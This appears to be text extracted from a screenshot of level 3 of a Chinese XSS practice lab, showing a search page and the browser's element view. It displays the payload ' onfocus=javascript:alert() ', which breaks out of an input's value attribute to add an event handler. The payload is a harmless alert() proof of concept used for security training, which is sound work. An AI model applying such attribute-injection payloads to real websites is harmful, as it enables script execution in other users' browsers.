 欢迎来到level3
没有找到和' onfocus=javascript:alert() '相关的结果.
搜索
Level(3)®
payload的长度:30
网络 控制台 元素 源代码
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ⋯ </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onfocus=javascript:alert() '相关的结果.
</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onfocus="javascript:alert()" ''> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ⋯ </center>
<h3 align="center">payload的长度:30</h3>
<style> ⋯ </style>
</body>
</html>
html body center form input